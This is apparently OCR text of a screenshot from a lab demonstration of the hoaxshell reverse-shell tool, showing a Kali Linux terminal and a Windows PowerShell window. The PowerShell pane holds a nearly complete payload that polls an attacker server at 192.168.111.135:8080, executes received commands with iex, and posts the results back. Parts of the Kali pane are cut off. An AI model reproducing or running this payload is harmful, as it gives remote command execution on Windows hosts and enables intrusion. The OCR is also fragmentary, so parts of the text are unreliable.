 Kali-Linux VM 1.2020 ORIGINAL G - VMware Workstation 15 Player (Non-commercial use only)
Player
root@t3l3machus: /opt/...
22:40:45
File Actions Edit View Help
root@t3l3mac...pt/hoaxshell
root@t3l3mac...ad_templates
root@t3l3machus:/opt/hoaxshell# ./hoaxsh
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload.
$s='192.168.111.135:8080';$i='a5d1b9b3-5
ade
rs @{"Authorization"=$i};while ($true){$
nte
nt;if ($c -ne 'None') {$r=iex $c -ErrorA
0ed
792 -Method POST -Headers @{"Authorizati
[Info] Type "help" to get a list of the
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution t
hoaxshell >
Windows PowerShell
PS C:\Users\pxart> $s='192.168.111.135:8080';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -
Uri $p$s/a5d1b9b3 -Headers @{"Authorization"='a5d1b9b3-58ae5f07-b20ed792'};while ($true){$c=(Invo
ke-WebRequest -UseBasicParsing -Uri $p$s/58ae5f07 -Headers @{"Authorization"='a5d1b9b3-58ae5f07-b
20ed792'}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String
-InputObject $r;$t=Invoke-WebRequest -Uri $p$s/b20ed792 -Method POST -Headers @{"Authorization"=
$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Type here to search
32°F Cloudy
ENG
22:21
17/11/2022
3